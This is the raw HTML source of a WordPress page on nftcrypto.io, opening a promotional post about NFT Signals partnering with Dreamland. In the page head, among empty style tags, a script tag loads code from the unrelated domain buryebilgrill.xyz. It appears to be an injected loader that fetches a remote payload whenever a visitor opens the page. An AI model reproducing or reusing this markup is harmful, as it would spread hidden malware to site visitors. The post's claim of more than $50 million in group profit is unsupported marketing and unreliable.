Industry","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#primaryimage"},"image":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png","datePublished":"2022-09-21T18:18:10+00:00","dateModified":"2023-03-27T12:12:15+00:00","description":"NFT Signals has been partnering with Beastlike, Xchange Monster, Prime Aeternas, Masata Club, 8-Bit Map, Happy Kittens, Planetary Stations Crew, and now Dreamland.","breadcrumb":{"@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/nft-signals-partners-with-dreamland/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png","width":624,"height":508,"caption":"Nft Signals and Dreamland"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/nft-signals-partners-with-dreamland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"NFT Signals Blog","item":"https://nftcrypto.io/blog/"},{"@type":"ListItem","position":3,"name":"NFT Signals Partners with Dreamland"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}},{"@type":"Person","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019","name":"darnell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","caption":"darnell"},"url":"https://nftcrypto.io/author/darnell/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; NFT Signals Partners with Dreamland Comments Feed" href="https://nftcrypto.io/nft-signals-partners-with-dreamland/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"bfeae0ed78"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/posts/19903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=19903' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fnft-signals-partners-with-dreamland%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fnft-signals-partners-with-dreamland%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nft-topics"],"pagePostAuthor":"darnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="post-template-default single single-post postid-19903 single-format-standard wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js nft-signals-partners-with-dreamland elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="Nftcrypto.io" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></noscript></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-19903 post type-post status-publish format-standard has-post-thumbnail hentry category-nft-topics">
  <header>
    <h1 class="entry-title">
      <strong>NFT Signals Partners with Dreamland</strong>
    </h1>

    <!--time class="updated" datetime="2022-09-21T18:18:10+00:00">
  September 21, 2022
</time-->
  </header>

  <div class="entry-content">
    
<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="624" height="508" class="wp-image-19905" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20624%20508'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 624w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x244.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x488.png 600w" data-lazy-sizes="(max-width: 624px) 100vw, 624px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="624" height="508" class="wp-image-19905" src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 624w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x244.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x488.png 600w" sizes="(max-width: 624px) 100vw, 624px" /></noscript>
<figcaption>Source: <a href="https://twitter.com/NFTCrypto_io">twitter.com/NFTCrypto_io</a></figcaption>
</figure>
</div>



<p>NFTs offer a billion-dollar opportunity to investors. Blockchain investors are making money from buying and selling NFTs. NFT Signals provides NFT traders with buy and sell signals to help them find profitable flips. This increases their chances of making a profit trading NFTs. So far, NFT Signals has delivered a total group profit of more than $50 million to its users.</p>



